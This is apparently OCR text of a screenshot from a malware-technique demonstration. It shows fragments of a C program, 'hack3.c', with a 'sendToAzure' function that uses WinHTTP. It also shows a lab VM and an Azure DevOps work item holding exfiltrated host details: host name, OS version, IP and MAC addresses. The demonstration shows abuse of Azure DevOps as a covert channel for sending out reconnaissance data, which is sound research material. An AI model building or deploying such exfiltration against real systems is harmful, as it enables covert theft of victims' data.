 hack.c U hack2.c U hack3.c U
2025-08-11-malware-trick-49 > C hack3.c
11
12 #pragma comment(lib, "winhttp.lib")
13 #pragma comment(lib, "iphlpapi.lib")
14 #pragma comment(lib, "crypt32.lib")
15
16 int sendToAzure(const char* project,
17 HINTERNET hSession, hConnect, hRequ
18 char authHeader[512];
19 char jsonBody[10000];
cocomelon
cocome
bA4Vel
.azure
{"cour
me":"h
a45d75
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-08-11-malware-trick-49\
ack1","System.TeamProject":"hack1","System
"Task","System.State":"To Do","System.Reas
025-08-11T17:55:50.533Z","System.CreatedBy
spsprodneu1.vssps.visualstudio.com/A6fed20
s/ddf9e4dd-1369-698d-829d-0c8a045b3b15","_
m/cocomelonkz/_apis/GraphProfile/MemberAva
TA0NWIzYjE1"}},"id":"ddf9e4dd-1369-698d-82
il.com","imageUrl":"https://dev.azure.com/
sa.ZGRmOWU0ZGQtMTM2OS03OThkLTgyOWQtMGM4YTA
S03OThkLTgyOWQtMGM4YTA0NWIzYjE1"},"System.
m.ChangedBy":{"displayName":"cocomelonkz",
com/A6fed2049-5246-4eff-a896-d84a7eaed348/
45b3b15","_links":{"avatar":{"href":"https
e/MemberAvatars/msa.ZGRmOWU0ZGQtMTM2OS03OT
369-698d-829d-0c8a045b3b15","uniqueName":"
.azure.com/cocomelonkz/_apis/GraphProfile/
OWQtMGM4YTA0NWIzYjE1","descriptor":"msa.ZG
"},"System.CommentCount":0,"System.Title":
":"2025-08-11T17:55:50.533Z","Microsoft.VS
st Name: DESKTOP-MH5VADI\nOS Version: 6.2.
cessors: 2\nLogical Drives: 200000C\nAdapt
}\nIP Address: 192.168.122.110\nSubnet Mas
71\n\nAdapter Name: {27754527-2F4C-4360-B8
bnet Mask: 255.255.255.0\nMAC Address: 52-
Task 2 meow2
https://dev.azure.com/cocomelonkz/hack1/_workitems/edit/2/
7
Getting Started Cybersec Conferences web3-audit
Azure DevOps cocomelonkz / hack1 / Boards / Work items
Search
hack1
Overview
Boards
Work items
Boards
Backlogs
Sprints
Queries
Delivery Plans
Analytics views
Repos
Pipelines
As previously announced in our blog, we are transitioning to new IP addresses. If you have not done so already, please update your firewall allowlists with
new IP address ranges of Azure DevOps Services. For detailed information and the latest updates, visit our status page.
Recently updated Back to Work Items 1 of 2
TASK 2
2 meow2
No one selected 0 Comments Add Tag Save Follow
State To Do Area hack1 Updated by cocomelonkz: Just now
Reason Added to backlog Iteration hack1 Details 0 0
Description
Host Name: DESKTOP-MH5VADI OS Version: 6.2.9200 Processor
Architecture: 9 Number of Processors: 2 Logical Drives: 200000C Adapter
Name: {8FC30601-9176-4694-9540-F0DEA85DBE3E} IP Address:
192.168.122.110 Subnet Mask: 255.255.255.0 MAC Address: 52-54-00-
E0-26-71 Adapter Name: {27754527-2F4C-4360-B815-AB06ABB9AB1E} IP
Address: 10.10.10.198 Subnet Mask: 255.255.255.0 MAC Address:
52-54-00-10-C3-AD
Discussion
Planning
Priority
2
Activity
Remaining Work
Deployment
To track releases
associated with this work
item, go to Releases and
turn on deployment status
reporting for Boards in
your pipeline's Options
menu. Learn more about
deployment status
reporting
1
24°C
10:56 AM
8/11/2025
1